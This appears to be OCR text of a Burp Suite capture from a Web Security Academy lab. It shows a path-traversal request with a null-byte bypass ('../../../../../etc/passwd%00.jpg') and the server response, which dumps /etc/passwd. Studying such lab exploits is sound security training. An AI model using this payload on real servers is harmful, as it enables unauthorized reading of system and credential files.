 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a1a00df0385115980bb7b5e003e00ab.web-security-academy.net
3 Cookie: session=V4cVxwJkaw3pQrynGXEHkb0N1GxvZOoH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a1a00df0385115980bb7b5e003e00ab.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin